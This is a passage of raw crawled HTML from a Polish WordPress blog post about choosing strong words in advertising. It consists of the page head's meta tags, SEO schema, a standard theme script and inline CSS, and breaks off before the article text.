

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/
body_size: 27366
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://zlap-okazje.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania - zlap-okazje.pl</title>
	<link rel="canonical" href="https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania - zlap-okazje.pl" />
	<meta property="og:description" content="Reklama to jedno z najważniejszych narzędzi marketingowych w dzisiejszych czasach. W tłumie informacji, jakie bombardują nas na co dzień, trudno oczekiwać, że klienci wybiorą nasze produkty bez odpowiedniego wsparcia w postaci reklamy. Aby nasze reklamy były skuteczne, musimy pamiętać o sile słów. Wybieranie mocnych słów Wybór słów to kluczowa kwestia w reklamie. Klienci często są [&hellip;]" />
	<meta property="og:url" content="https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/" />
	<meta property="og:site_name" content="zlap-okazje.pl" />
	<meta property="article:published_time" content="2021-07-04T21:10:14+00:00" />
	<meta property="article:modified_time" content="2021-07-05T01:10:14+00:00" />
	<meta name="author" content="zlap-okazje.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#article","isPartOf":{"@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/"},"author":{"name":"zlap-okazje.pl","@id":"https://zlap-okazje.pl/#/schema/person/78dca179b84ce15bd99075adc06fb2c6"},"headline":"Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania","datePublished":"2021-07-04T21:10:14+00:00","dateModified":"2021-07-05T01:10:14+00:00","mainEntityOfPage":{"@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/"},"wordCount":672,"image":{"@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi.jpg","articleSection":["poligrafia i reklama"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/","url":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/","name":"Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania - zlap-okazje.pl","isPartOf":{"@id":"https://zlap-okazje.pl/#website"},"primaryImageOfPage":{"@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#primaryimage"},"image":{"@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi.jpg","datePublished":"2021-07-04T21:10:14+00:00","dateModified":"2021-07-05T01:10:14+00:00","author":{"@id":"https://zlap-okazje.pl/#/schema/person/78dca179b84ce15bd99075adc06fb2c6"},"breadcrumb":{"@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#primaryimage","url":"https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi.jpg","contentUrl":"https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi.jpg","width":1280,"height":843},{"@type":"BreadcrumbList","@id":"https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zlap-okazje.pl/"},{"@type":"ListItem","position":2,"name":"Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania"}]},{"@type":"WebSite","@id":"https://zlap-okazje.pl/#website","url":"https://zlap-okazje.pl/","name":"zlap-okazje.pl","description":"łapokazje - złap okazje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zlap-okazje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zlap-okazje.pl/#/schema/person/78dca179b84ce15bd99075adc06fb2c6","name":"zlap-okazje.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"zlap-okazje.pl"},"url":"https://zlap-okazje.pl/author/zlap-okazje-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami" href="https://zlap-okazje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z komentarzami" href="https://zlap-okazje.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zlap-okazje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzlap-okazje.pl%2Fmocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zlap-okazje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzlap-okazje.pl%2Fmocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania%2F&#038;format=xml" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://zlap-okazje.pl/wp-content/themes/Extra/style.min.css?ver=4.25.2' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote 